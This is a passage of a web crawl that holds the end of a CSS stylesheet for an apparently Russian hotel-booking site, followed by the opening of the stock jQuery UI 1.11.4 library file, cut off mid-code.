    float: right;
}

.chosen-container-multi .chosen-choices  {
    background: #fff!important;
    padding: 3px 15px!important;
    color: #514949!important;
    border-radius: 5px!important;
}

.select-when input[type=text] {
    background: #fff;
    padding: 7px 20px;
    color: #514949;
    border-radius: 5px;
    width: 90%;
	    border: 0;
}

.budget .form-control {
	width: 190px;
}


#continue_form {
	    width: 190px;
    background: #CACE2F;
    text-transform: uppercase;
    color: #fff;
    font-size: 18px;
}

.clear {clear: both}


.select-nights .form-group {
    position: relative;
    display: inline-block;
    width: 48%;
}

.select-who .form-group {
    position: relative;
    -webkit-transition: opacity .3s,height .3s;
    transition: opacity .3s,height .3s;
}
.select-who .select-adults, .select-who .select-children {
    width: 48%;    position: relative;
    display: inline-block;
}

.block_inp_green {
	padding: 0;
}

.step_wrapper input[disabled], .inputs-form  input{
    background: none;
    border: 0;
box-shadow: inset 0 0px 0px rgba(0,0,0,0.075);
    color: #fff!important;
}


.block-name, .block-phone, .block-email, .block-send{
	width: 90%;
}

.block-phone, .block-send {
	float: right
}


#edit {
    border: 1px solid #4D7892;
    background: transparent;
	    padding: 10px 50px;
    text-align: center;
    margin: 0 auto;
    display: block;
}


#send_request {
	background: #CACE2F;
    color: #fff;
    width: 100%;
    margin-top: 26px;
}


#continue_form:hover, #send_request:hover {
	background: #119333;
    color: #fff;	
}

.complete {
	text-align: center;
}


.formfancy .step_wrapper .form-group .form-group label {
    color: #fff;
}

.formfancy .dropdown-line label, .formfancy .dropdown-menu label {
	    color: #514949!important;
}


.formfancy  .budgets{
	width: 90%;
	float: right
}


.formfancy .label_geenform {
	padding: 0;
}


.formfancy .kuda {
	    padding: 0;
    margin: 0;
    line-height: 1.4;
    height: auto;
	background-color: transparent;
    background-image: none;
    border: 0px solid #ccc;
    color: #fff!important;
	webkit-box-shadow: inset 0 0px 0px rgba(0,0,0,0.075);
    box-shadow: inset 0 0px 0px rgba(0,0,0,0.075);
}


.formfancy  .kuda-line {
	margin-bottom: 15px;
}

.info-page  .zakaz-form {
	position: relative;
    background: #67513C;
    color: #fff;
    text-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0;
	    margin-top: 40px;
}

.item  {
    height: 746px;
    position: relative;
}


#send_request2 {
    background: #14A53A;
    color: #fff;
    width: 100%;   
}
.error_message4 span {
    border-radius: 0 0 4px 4px;
    height: 0;
    font-size: 12px;
    background: #e55;
    color: #f9e7e7;
    margin: 5px 0 10px;
    padding-left: 13px;
    display: inline;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.ui-widget-content {padding: 0 10px;}

.icon-loc svg {
	height: 25px;
    width: 20px;
    position: relative;
    display: inline-block;
    color: #7e7c7c;
}





.loc-card .btn-green {
    padding: 10px 0px;
    text-align: center;
    text-transform: uppercase;
}

.bottom-header svg {
    position: relative;
}


.slogan {
	border-left: 1px solid #675442;
	color: #675442;
    font-size: 18px;
	    line-height: 1;
}

.item  .container{

}
	

.title-owl h2  {
    font-size: 48px;
    color: #fffefe;
    font-weight: 300;
	    margin-top: 45px;
    text-shadow: 3px 2px 1px rgba(0, 0, 0, 0.5);
}
.title-owl a  {
    font-size: 18px;
    color: #fffefe;
    font-weight: 300;
    text-shadow: 3px 2px 1px rgba(0, 0, 0, 0.5);
}

.title-owl a  img {
    display: inline!important;
    width: auto!important;
    margin-left: 5px;
}

.caption-owl {
    position: absolute;
    bottom: 85px;
    text-align: center;
    width: 100%;
    color: #fffefe;
    font-size: 30px;
}


.owl-dots {
    position: absolute;
    width: 100%;
    bottom: 50px;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #fff;
}

.owl-theme .owl-dots .owl-dot span {
    width: 34px;
    height: 8px;
    margin: 5px 7px;
    border: 1px solid #fff;
    background: transparent;
    display: block;
    -webkit-backface-visibility: visible;
    border-radius: 1px;
}

.owl-theme .owl-nav {
    margin-top: 0;
    position: absolute;
    top: 45%;
	    width: 100%;
}

.owl-prev {
    position: absolute;
    left: -5px;
}

.owl-next {
    position: absolute;
    right: -5px;	
}

.owl-theme .owl-nav [class*=owl-] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 10px 10px;
    background: rgba(0, 0, 0, 0.45);
    display: inline-block;
    cursor: pointer;
    border-radius: 0;
}

.owl-theme .owl-nav [class*=owl-]:hover {
    background: #67513C;
    color: #FFF;
    text-decoration: none;
}

.logobigs {
	    text-align: center;
    padding-top: 70px;
}

.footermenu a {
	text-transform: uppercase;
}

.footermenu {
        padding-left: 25px;
    padding-right: 10px;
    border-right: 1px solid #7B644A;
    height: 100px;
	text-transform: uppercase;
}
.menu-first {
	padding-left: 0px;
}

.star {
    text-align: center;	
}


.pitan, .line {
font-size: 17px;
    color: #5f4d39;
    font-weight: 400;
    text-align: center;
}

.texttab {
    font-size: 16px;
    color: #65523d;
    padding: 50px 0 0;
}

.fototab {
	    padding-left: 0;
}

.conttab {
	padding-right: 0;
}

.rows-item {	
	padding: 45px 0;
    border-bottom: 1px solid #DBD9D9;
}

.panel-body > div:last-child {
	border-bottom: 0px solid #DBD9D9;
}

.conttab h3 {
	    font-size: 30px;
    color: #67533e;
    margin: 0;
    font-weight: 300;
}


.btn-price{
    background: #fff;
    border: 1px solid #67513C;
    color: #67533e;
    text-transform: uppercase;
    border-radius: 0;
    padding: 11px 25px;
    font-size: 18px;
    line-height: 1;
    margin-top: 30px;	
}

.card-otel .logoitem {
	margin-top: 25px;
}

.card-otel h2 {
	margin: 50px 0 20px;
    color: #67533e;
    font-size: 30px;
    font-weight: 300;
}

.card-otel p {
    font-size: 16px;
    line-height: 1.2;
    text-align: justify;
}


.btn-link {
	background: #fff;
    border: 1px solid #67513C;
    color: #67533e;
    border-radius: 0;
    padding: 11px 25px;
    font-size: 18px;
    line-height: 1;
}

.btn-price2{
    background: #fff;
    border: 1px solid #67513C;
    color: #67533e;
    text-transform: uppercase;
    border-radius: 0;
    padding: 11px 25px;
    font-size: 18px;
    line-height: 1;	
}

.btn-price:hover, .btn-link:hover , .btn-price2:hover, .btn-consult:hover  {
    background: #67513C;
    color: #fffefe;
    text-decoration: none;	
}


.btns-otel {
    margin-top: 20px;
}

.otel-item {
    padding: 80px 0;
	margin: 0;
    border-bottom: 1px solid #DBD9D9;
}


.foto-otel {
	padding-left: 0;
}

.card-otel {
	padding-right: 0;
}


.btn-consult {
	background: #CACE2F;
    color: #fff;  
    border-radius: 0;
    padding: 11px 25px;
    font-size: 24px;
    font-weight: 400;
    line-height: 1;
}


.content-owl {
    text-align: justify;
    color: #fff;
    font-size: 24px;
    position: relative;
    top: 50%;
}

.labels {
	    background: #67533E;
    color: #fff;
    text-align: center;
    display: inline;
    position: absolute;
    top: 0;
    padding: 10px;
}

.labels span:before{
    content: "";
    background: #90755B;
    color: #90755B;
    height: 100%;
    border: 0.5px solid #90755B;
    width: 1px;
    margin: 0 5px;
	}

.content-owl p, .caption-owl span {
	    padding: 5px 15px;
		    background: rgba(0, 0, 0, 0.5);
}


@media (max-width: 1768px) {

.romb-white {
    left: -60px;
}
.romb-blue {
    left: 100px;
}
}


@media (max-width: 1440px) {

.romb-white {
    background: url(../img/rombw.png) no-repeat;
    height: 250px;
    width: 250px;
    background-size: 100%;
    display: table;
    position: absolute;
    top: 25px;
    z-index: 3;
    left: -90px;
}
.romb-blue {
    background: url(../img/rombb.png) no-repeat;
    height: 250px;
    width: 250px;
    background-size: 100%;
    display: table;
    position: absolute;
    top: 110px;
    z-index: 1;
    left: 40px;
}
.romb-white .rb-cont .rb-title {
    font-size: 40px;
    margin-top: 30px;
}
.romb-white .rb-cont .rb-text {
    font-size: 20px;
}
.romb-blue .rb-cont .rb-title {
    font-size: 54px;
}
.romb-blue .rb-cont .rb-text {
    font-size: 20px;
}

}

@media (max-width: 1400px) {
.inner .wrapper {
    height: 500px;   
   }
    .bottom-header h1 {
    margin-top: 0px;
    }
	
}	

@media (max-width: 1300px) {	

.item-menu a {
    font-size: 16px;
}

.nap-item, .nap-item .items {
    height: 142px;
    overflow: hidden;
}
	
.item {
    height: 400px;
    position: relative;
}	
  .content-owl {   
    font-size: 16px;
    position: relative;
    top: 25%;
}


	
	.item-menu {
		padding-left: 10px;
	}
.itemhover:hover .hoverimg {
    bottom: 5px;
}
.itemhover:hover h3 {  
    padding: 10px 20px 20px 20px; 
} 
.rows-nap h4 {
    font-size: 16px;
}
.nap-item h3 { 
    top: 100px;    
}
.social li {
    height: 40px;
    width: 40px;    
    line-height: 47px;   
    margin-left: 5px;
}
.adress span {
    font-size: 16px;
}
.locat {
    width: 100%;
}
.topwizor  img{    width: 70px;
    top: 5px;
    position: relative;}

}	

@media (max-width: 1200px) {
.bottom-header h1 {
    margin-top: 80px;
    font-size: 48px;    
}
.inner .wrapper {
    height: 450px;
}

.navbar-top .navbar-nav>li>a {
    font-size: 14px;
}

#zakaz {
    text-align: center;
    padding: 0;
}

.btn-zakaz {
    padding: 9px 0;
    font-size: 14px;
    width: 100%;
}

.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

footer, footer a {
    font-size: 12px;
}
.social li i {
    font-size: 18px;
}

.social li {
    height: 40px;
    width: 40px;
    line-height: 40px;
    margin-left: 3px;
}
.social ul {
    margin: 67px 0 0 2px;
}

.loc-image img {
	max-width: 100%;
}
.locat {
    width: 100%;
}

.rows-catloc > div {
    padding: 0 10px;
}
.footer-bottom h3 {
    font-size: 15px;
}

.banner-bottom {
    height: 145px;
    margin: 50px 0 70px;
    background-size: cover!important;
    background-position: 50% 50%!important;
}

.banner-middle .romb-white .rb-cont .rb-text, .banner-bottom .romb-white .rb-cont .rb-text {
    font-size: 18px;
    color: #225c8a;
    line-height: 1.4;
    padding: 0 30px;
}

.banner-middle .romb-blue .rb-cont .rb-text, .banner-bottom .romb-blue .rb-cont .rb-text {
    font-size: 18px;
    color: #fffefe;
    line-height: 1.4;
    padding: 0 30px;
}

.banner-bottom .romb-blue {
    height: 154px;
    width: 154px;
	top: -30px;
    z-index: 3;
    left: -65px;
}

.banner-bottom .romb-white {
    height: 154px;
    width: 154px;
	    top: 30px;
    z-index: 1;
    left: 15px;
}

.rows-catloc >div:nth-child(4) {
	display:none;
}

.loc-card .ugol {
    padding: 25px 20px;
}

.loc-card {
    width: 230px;
}

 .topwizor {
    width: 90px;
}


 .topwizor img {
    max-width: 100%;
}


.phone-head {
    font-size: 16px;
    color: #000;
}

.caption-owl {
    text-align: left;
}

}

@media (max-width: 1200px) {
.navbar-right li:first-child{display:none!important;}
}

@media (min-width: 1200px) and (max-width: 1299px) {
	.Price-inner {
    font-size: 20px;
}
.textbl {
    padding: 20px 10px;
}
}

@media (max-width: 767px) {
	
.info-page .zakaz-form {
    margin-top: 0px;
}
	
	
.step_wrapper .budget {
    margin-bottom: 10px;
    font-size: 14px;
    text-align: left;
}	
.step_wrapper .budget label {
    margin: 5px 0;
}

	.zakazmobile {
		    margin: 10px 0;
	}
	
	.zakazmobile  a{
    width: 80%;
    margin: 0 auto;
    display: block;
	}
	.tophone a {
		color: #fff!important;
	}
	.tophone img {    margin-right: 10px;
    vertical-align: middle;}
	
.caption-otel {
	    bottom: 30px!important;
}	
	.owl-dots, .content-owl  {display: none;}
	.item {
    height: 270px;
    position: relative;
}
.otel-item {
    padding: 40px 0;
}

.card-otel .logoitem {
    margin-top: 15px;
    text-align: center;
}

.card-otel h2 {
    margin: 20px 0 20px;    
    font-size: 24px;  
    text-align: center;	
}

.btn-link {
    padding: 11px 20px;
    font-size: 14px;;
}
.btn-price2 {
    padding: 11px 20px;
    font-size: 14px;
}
.texts {

    padding-top: 25px;
}

.rows-content {display: none;}
#spec {
    margin-top: 10px;
}
.caption-owl {
    bottom: 30px;
    font-size: 16px;
}
.title-owl h2 {
    font-size: 30px;
}

.panel-group {
    margin-bottom: 20px;
    margin-top: 20px;
}

.rows-map {
    margin-top: 20px;
    margin-bottom: 20px;
}

.texttab {
    padding: 20px 0 0;
}

.fototab {
    padding-left: 15px;
}

.conttab {
    padding-right: 15px;
}

.conttab h3 {
    font-size: 26px;
    margin: 20px 0 0;
    text-align: center;
}

.btn-price {
    display: block;
}

.rows-item {
    padding: 25px 0;
}

	
.logobigs, .banner-middle, .banner-bottom {display: none;}	

  header, .nav-bottom-menu {display: none;}
  
  .row {
    margin-left: -10px;
    margin-right: -10px;
}
 .inner .wrapper, .main  .wrapper{
  
}
.foto-otel {
    padding-left: 15px;
}
.card-otel {
    padding-right: 15px;
}
.rows-content p {
    line-height: 1.5;
}
#main {
    position: relative;
    margin-top: 20px;
}

.rows-content h2 {
    margin-top: 20px;
    font-size: 24px;
    color: #514949;
}

.nap-item:hover .hoverimg {display: none;}

.nap-item, .nap-item .items {
    height: 230px;
    overflow: hidden;
}

.nap-item {
    margin-top: 15px;
}

.itemhover:hover h3 {
    padding: 10px 20px 0px 20px;
}

.item-menu {
    margin-top: 10px;
}

.nap-item .items { 
    background-size: cover!important;
}
.nap-item .items:hover, .itemhover:hover .items, .itemhover:focus .items, .itemhover:active .items {
    background-size: cover!important;
}

.rows-nap >div:first-child .items:hover {
    background-size: cover!important;
}

.catright {
    margin-top: 15px;
}
.rows-items {
    padding: 20px 0;
    margin-left: 0px;
    margin-right: 0px;
}

.bottom-header svg, .bread-wrapper {display: none;}

.intro-header {
    padding: 20px 0 20px;
}
.cat-item {
    padding: 30px 0 30px;
}

.itemhover:hover h3 {   
    text-align: center;
}

.loc-image img {
    max-width: 100%;
    width: 100%;
} 
.topwizor {
    width: 130px;
}

.loc-card {
    width: 274px;
}

.bottom-header h1 {
    margin-top: 80px;
    font-size: 30px;
}
.row-article h3 {
    margin: 25px 0 5px;
	}
	
	
.row-article {
    margin-bottom: 0px;
}

.row-article > div {
	margin-bottom: 20px;
}	
	
#menu-burger {
    display: block;
    background: #675442;
    padding: 0;
}

#menu-logo, .zakazmobile {display: block;}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    color: #fff;
    border: 2px solid;
}

#menu-burger .row {
    margin-left: 0;
    margin-right: 0;
}

.logo-top {
	padding-left: 0;
}
	
	.navbar-nav {
    margin: 7.5px 0px;
}
	
.phone-top, .menu-top {
	padding: 0;
}

.navbar-toggle { 
    margin-right: 6px;
}	
	
.logo-top  img{
    position: relative;
    top: 5px;
padding-right: 10px;
    border-right: 1px solid #fff;	
}	

.tophone {
    color: #fff!important;
    position: relative;
    top: 18px;
}

.nav>li>a {
    color: #fff;
}
.nav>li>a:hover {
    color: #225c8a;
}
.footer-bottom {
    display: none;
}

.Footer-stickyBarContent {
    height: auto;
}
.Footer-stickyBarButton {
    font-size: 12px;
    left: 60px;
}	

.Footer-stickyBarIcon {
    width: 15px;   
    height: 8px;
}

.foot-content {
    padding: 20px 15px 0px;
    border-bottom: 0px solid #615A5A;
}

.foot-content .row >div {
	border-bottom: 1px solid #615A5A;
padding-bottom: 15px;
    padding-top: 15px;	
}

.social ul {
    margin: 10px 0 15px 0px;
}

.banner-bottom {
    background-position: right!important;
}

.banner-bottom .romb-white {
    height: 140px;
    width: 140px;
    top: -25px;
    z-index: 1;
    left: 0px;
}

.banner-middle .romb-white .rb-cont .rb-text, .banner-bottom .romb-white .rb-cont .rb-text {
    font-size: 14px;
    color: #225c8a;
    line-height: 1.4;
    padding: 0 30px;
}

.banner-middle .romb-blue .rb-cont .rb-text, .banner-bottom .romb-blue .rb-cont .rb-text {
    font-size: 14px;
    color: #fffefe;
    line-height: 1.4;
    padding: 0 30px;
}

.banner-bottom .romb-blue {
    height: 154px;
    width: 154px;
    top: 15px;
    z-index: 1;
    left: 68px;
}

.banner-bottom .romb-white {
    height: 140px;
    width: 140px;
    top: -25px;
    z-index: 3;
    left: 0px;
}

.bottom-header h1 {
    margin-top: 40px;
    font-size: 30px;
}

.blocq span {
    font-size: 24px;
}
.blocq {
    margin: 5px auto 10px;
}

.Ticket {
    margin-top: 20px;
}

.contents {
    margin-top: 20px;
}
.maincontent {
    margin-top: 30px;
}
.buttons-row .btn-green {
    width: 100%;
}
.rows-catloc h4 {
    font-size: 18px;
}

.zakaz-form .form-caption, .zakaz-form form {
    padding: 0px 10px;
}

.block-rab {display: none;}

.select-nights, .select-class {
    width: 100%;
    float: none;
}

.select-when input[type=text] {
    width: 100%;
    border: 0;
}
.select-who {
    width: 100%;
}
.formfancy .budgets {
    width: 100%;
    float: none;
}
.block-name, .block-phone, .block-email, .block-send {
    width: 100%;
}
.block-phone, .block-send {
    float: none;
}
#send_request {
    margin-top: 10px;
}

.slogan {
    font-size: 14px;
}
#menu-logo {
    padding: 10px 0;
}
	
}

@media (max-width: 420px) {
	
	.btn-price2 {    
    padding: 11px 0px;
    width: 100%;
}


	.logo-top  img{
    position: relative;
    top: 12px;
padding-right: 10px;
    border-right: 1px solid #fff;	
}	
}

.navbar-nav .dropdown-menu {
    position: absolute;
    top: 100%;
    left: -90px;
    z-index: 10;
    display: none;
    float: left;
    min-width: 160px;  
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;   
    border: 0px solid rgba(0,0,0,0.15);
    border-radius: 0;
	    border-top: 1px solid #938576;
    -webkit-box-shadow: 0 0px 0px rgba(0,0,0,0.175);
    box-shadow: 0 0px 0px rgba(0,0,0,0.175);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.open>.dropdown-menu {
    display: block;
}

.menus{
    border-top: 1px solid #938576;
    padding: 25px 0 0 0;
}

.menus{
    margin: 0;
}



.menus {
    background: url(../img/headermenulevel2.gif) repeat scroll 0 0 transparent;
        width: 500px !important;
	padding: 20px 0 25px;
	border-top: 1px solid #938576;
   
}

.polos {
    color: #FFFFFF;
    height: 44px;
    width: 44px;
    top: -2px;
    left: 111px;
    position: absolute;
    z-index: 1;
    background: url(../img/headermenu-over.gif) center 1px no-repeat;
}

.menus  li.level1, .menus  li.level2 {
    display: block;
}


.menus li.level1 {
    display: block;
    width: 45%;
}


.menus .level1 {
    width: 43% !important;
    background: url(../img/headermenulevel2.gif) repeat scroll 0 0 transparent;
}

.menus  li.subMenu {
    left: 43% !important;
    background: url(../img/headermenulevel2.gif) repeat scroll 0 0 transparent;
}

.menus  li.level1.subMenu {
    background: none repeat scroll 0 0 transparent;
    height: 0;
    /* left: 45%; */
    position: absolute;
        top: 20px;
    width: 70%;
}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
    background-color: #CACE2F;
    border-color: #fff;
}

.menus li.level0 a {
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    font-weight: 300;
    padding: 13px 0;
    text-decoration: none;
    height: 62px;
}

.menus  li.level1 a {
    color: #A28464;
    display: block;
    height: auto;
    padding: 8px 15px;
    text-align: right;
    font-size: 13px;
}



.menus  li.level1 a.hover, .menus  li.level1 a:hover {
    color: #FFFFFF;
}


.menus li.subMenu.level1 ul {
    float: left;
    left: 3px;
    margin: 0;
    position: relative;
    top: 0;
    width: 100%;
}



.menus li.level1:hover {
    background: none repeat scroll 0 0 #5F4D39;
}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
   background: none repeat scroll 0 0 #5F4D39!important;
}

.menus  li.level1 li.level2 {
    left: 0;
    margin: 0;
}

.menus li.level1 li.level2 a {
    color: #FFFFFF;
    display: block;
    height: auto;
    padding: 8px 15px;
    text-align: left;
    font-size: 13px;
}


.panel-title i {
	    color: #65523d;
}

.labels img {
	width: 15px!important;
	height: 15px!important;
}

.block_inp .small_text {
  font-size: 11px;
}

.copyrate {
    margin-top: 25px;
    text-align: center;
}
.copyrate a { 
    text-decoration: underline;
}
.z_link{
    color: #fff;
    text-decoration: underline;
}
.footer-panel{
    padding: 25px 0;
}
.footer-panel .copy-r{
    color: #000;
    font-weight: 700;
}

--- FILE ---
content_type: application/javascript
request_url: https://rixos.ambitour.ru/assets/templates/js/vendor/jquery-ui.js
body_size: 117478
content:
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.js, widget.js, mouse.js, position.js, accordion.js, autocomplete.js, button.js, datepicker.js, dialog.js, draggable.js, droppable.js, effect.js, effect-blind.js, effect-bounce.js, effect-clip.js, effect-drop.js, effect-explode.js, effect-fade.js, effect-fold.js, effect-highlight.js, effect-puff.js, effect-pulsate.js, effect-scale.js, effect-shake.js, effect-size.js, effect-slide.js, effect-transfer.js, menu.js, progressbar.js, resizable.js, selectable.js, selectmenu.js, slider.js, sortable.js, spinner.js, tabs.js, tooltip.js
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

(function(factory) {
  if (typeof define === "function" && define.amd) {

    // AMD. Register as an anonymous module.
    define(["jquery"], factory);
  } else {

    // Browser globals
    factory(jQuery);
  }
}(function($) {
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */


  // $.ui might exist from components with no dependencies, e.g., $.ui.position
  $.ui = $.ui || {};

  $.extend($.ui, {
    version: "1.11.4",

    keyCode: {
      BACKSPACE: 8,
      COMMA: 188,
      DELETE: 46,
      DOWN: 40,
      END: 35,
      ENTER: 13,
      ESCAPE: 27,
      HOME: 36,
      LEFT: 37,
      PAGE_DOWN: 34,
      PAGE_UP: 33,
      PERIOD: 190,
      RIGHT: 39,
      SPACE: 32,
      TAB: 9,
      UP: 38
    }
  });

  // plugins
  $.fn.extend({
    scrollParent: function(includeHidden) {
      var position = this.css("position"),
          excludeStaticParent = position === "absolute",
          overflowRegex = includeHidden ? /(auto|scroll|hidden)/ : /(auto|scroll)/,
          scrollParent = this.parents().filter(function() {
          var parent = $(this);
          if (excludeStaticParent && parent.css("position") === "static") {
            return false;
          }
          return overflowRegex.test(parent.css("overflow") + parent.css("overflow-y") + parent.css("overflow-x"));
        }).eq(0);

      return position === "fixed" || !scrollParent.length ? $(this[0].ownerDocument || document) : scrollParent;
    },

    uniqueId: (function() {
      var uuid = 0;

      return function() {
        return this.each(function() {
          if (!this.id) {
            this.id = "ui-id-" + (++uuid);
          }
        });
      };
    })(),

    removeUniqueId: function() {
      return this.each(function() {
        if (/^ui-id-\d+$/.test(this.id)) {
          $(this).removeAttr("id");
        }
      });
    }
  });

  // selectors


  function focusable(element, isTabIndexNotNaN) {
    var map, mapName, img, nodeName = element.nodeName.toLowerCase();
    if ("area" === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== "map") {
        return false;
      }
      img = $("img[usemap='#" + mapName + "']")[0];
      return !!img && visible(img);
    }
    return (/^(input|select|textarea|button|object)$/.test(nodeName) ? !element.disabled : "a" === nodeName ? element.href || isTabIndexNotNaN : isTabIndexNotNaN) &&
    // the element and all of its ancestors must be visible
    visible(element);
  }

  function visible(element) {
    return $.expr.filters.visible(element) && !$(element).parents().addBack().filter(function() {
      return $.css(this, "visibility") === "hidden";
    }).length;
  }

  $.extend($.expr[":"], {
    data: $.expr.createPseudo ? $.expr.createPseudo(function(dataName) {
      return function(elem) {
        return !!$.data(elem, dataName);
      };
    }) :
    // support: jQuery <1.8


    function(elem, i, match) {
      return !!$.data(elem, match[3]);
    },

    focusable: function(element) {
      return focusable(element, !isNaN($.attr(element, "tabindex")));
    },

    tabbable: function(element) {
      var tabIndex = $.attr(element, "tabindex"),
          isTabIndexNaN = isNaN(tabIndex);
      return (isTabIndexNaN || tabIndex >= 0) && focusable(element, !isTabIndexNaN);
    }
  });

  // support: jQuery <1.8
  if (!$("<a>").outerWidth(1).jquery) {
    $.each(["Width", "Height"], function(i, name) {
      var side = name === "Width" ? ["Left", "Right"] : ["Top", "Bottom"],
          type = name.toLowerCase(),
          orig = {
          innerWidth: $.fn.innerWidth,
          innerHeight: $.fn.innerHeight,
          outerWidth: $.fn.outerWidth,
          outerHeight: $.fn.outerHeight
          };

      function reduce(elem, size, border, margin) {
        $.each(side, function() {
          size -= parseFloat($.css(elem, "padding" + this)) || 0;
          if (border) {
            size -= parseFloat($.css(elem, "border" + this + "Width")) || 0;
          }
          if (margin) {
            size -= parseFloat($.css(elem, "margin" + this)) || 0;
          }
        });
        return size;
      }

      $.fn["inner" + name] = function(size) {
        if (size === undefined) {
          return orig["inner" + name].call(this);
        }

        return this.each(function() {
          $(this).css(type, reduce(this, size) + "px");
        });
      };

      $.fn["outer" + name] = function(size, margin) {
        if (typeof size !== "number") {
          return orig["outer" + name].call(this, size);
        }

        return this.each(function() {
          $(this).css(type, reduce(this, size, true, margin) + "px");
        });
      };
    });
  }

  // support: jQuery <1.8
  if (!$.fn.addBack) {
    $.fn.addBack = function(selector) {
      return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector));
    };
  }

  // support: jQuery 1.6.1, 1.6.2 (http://bugs.jquery.com/ticket/9413)
  if ($("<a>").data("a-b", "a").removeData("a-b").data("a-b")) {
    $.fn.removeData = (function(removeData) {
      return function(key) {
        if (arguments.length) {
          return removeData.call(this, $.camelCase(key));
        } else {
          return removeData.call(this);
        }
      };
    })($.fn.removeData);
  }

  // deprecated
  $.ui.ie = !! /msie [\w.]+/.exec(navigator.userAgent.toLowerCase());

  $.fn.extend({
    focus: (function(orig) {
      return function(delay, fn) {
        return typeof delay === "number" ? this.each(function() {
          var elem = this;
          setTimeout(function() {
            $(elem).focus();
            if (fn) {
              fn.call(elem);
            }
          }, delay);
        }) : orig.apply(this, arguments);
      };
    })($.fn.focus),

    disableSelection: (function() {
      var eventType = "onselectstart" in document.createElement("div") ? "selectstart" : "mousedown";

      return function() {
        return this.bind(eventType + ".ui-disableSelection", function(event) {
          event.preventDefault();
        });
      };
    })(),

    enableSelection: function() {
      return this.unbind(".ui-disableSelection");
    },

    zIndex: function(zIndex) {
      if (zIndex !== undefined) {
        return this.css("zIndex", zIndex);
      }

      if (this.length) {
        var elem = $(this[0]),
            position, value;
        while (elem.length && elem[0] !== document) {
          // Ignore z-index if position is set to a value where z-index is ignored by the browser
          // This makes behavior of this function consistent across browsers
          // WebKit always returns auto if the element is positioned
          position = elem.css("position");
          if (position === "absolute" || position === "relative" || position === "fixed") {
            // IE returns 0 when zIndex is not specified
            // other browsers return a string
            // we ignore the case of nested elements with an explicit value of 0
            // <div style="z-index: -10;"><div style="z-index: 0;"></div></div>
            value = parseInt(elem.css("zIndex"), 10);
            if (!isNaN(value) && value !== 0) {
              return value;
            }
          }
          elem = elem.parent();
        }
      }

      return 0;
    }
  });

  // $.ui.plugin is deprecated. Use $.widget() extensions instead.
  $.ui.plugin = {
    add: function(module, option, set) {
      var i, proto = $.ui[module].prototype;
      for (i in set) {
        proto.plugins[i] = proto.plugins[i] || [];
        proto.plugins[i].push([option, set[i]]);
      }
    },
    call: function(instance, name, args, allowDisconnected) {
      var i, set = instance.plugins[name];

      if (!set) {
        return;
      }

      if (!allowDisconnected && (!instance.element[0].parentNode || instance.element[0].parentNode.nodeType === 11)) {
        return;
      }

      for (i = 0; i < set.length; i++) {
        if (instance.options[set[i][0]]) {
          set[i][1].apply(instance.element, args);
        }
      }
    }
  };


/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */


  var widget_uuid = 0,
      widget_slice = Array.prototype.slice;

  $.cleanData = (function(orig) {
    return function(elems) {
      var events, elem, i;
      for (i = 0;
      (elem = elems[i]) != null; i++) {
        try {

          // Only trigger remove when necessary to save time
          events = $._data(elem, "events");
          if (events && events.remove) {
            $(elem).triggerHandler("remove");
          }

          // http://bugs.jquery.com/ticket/8235
        } catch (e) {}
      }
      orig(elems);
    };
  })($.cleanData);

  $.widget = function(name, base, prototype) {
    var fullName, existingConstructor, constructor, basePrototype,
    // proxiedPrototype allows the provided prototype to remain unmodified
    // so that it can be used as a mixin for multiple widgets (#8876)
    proxiedPrototype = {},
        namespace = name.split(".")[0];

    name = name.split(".")[1];
    fullName = namespace + "-" + name;

    if (!prototype) {
      prototype = base;
      base = $.Widget;
    }

    // create selector for plugin
    $.expr[":"][fullName.toLowerCase()] = function(elem) {
      return !!$.data(elem, fullName);
    };

    $[namespace] = $[namespace] || {};
    existingConstructor = $[namespace][name];
    constructor = $[namespace][name] = function(options, element) {
      // allow instantiation without "new" keyword
      if (!this._createWidget) {
        return new constructor(options, element);
      }

      // allow instantiation without initializing for simple inheritance
      // must use "new" keyword (the code above always passes args)
      if (arguments.length) {
        this._createWidget(options, element);
      }
    };
    // extend with the existing constructor to carry over any static properties
    $.extend(constructor, existingConstructor, {
      version: prototype.version,
      // copy the object used to create the prototype in case we need to
      // redefine the widget later
      _proto: $.extend({}, prototype),
      // track widgets that inherit from this widget in case this widget is
      // redefined after a widget inherits from it
      _childConstructors: []
    });

    basePrototype = new base();
    // we need to make the options hash a property directly on the new instance
    // otherwise we'll modify the options hash on the prototype that we're
    // inheriting from
    basePrototype.options = $.widget.extend({}, basePrototype.options);
    $.each(prototype, function(prop, value) {
      if (!$.isFunction(value)) {
        proxiedPrototype[prop] = value;
        return;
      }
      proxiedPrototype[prop] = (function() {
        var _super = function() {
          return base.prototype[prop].apply(this, arguments);
        },
            _superApply = function(args) {
            return base.prototype[prop].apply(this, args);
            };
        return function() {
          var __super = this._super,
              __superApply = this._superApply,
              returnValue;

          this._super = _super;
          this._superApply = _superApply;

          returnValue = value.apply(this, arguments);

          this._super = __super;
          this._superApply = __superApply;

          return returnValue;
        };
      })();
    });
    constructor.prototype = $.widget.extend(basePrototype, {
      // TODO: remove support for widgetEventPrefix
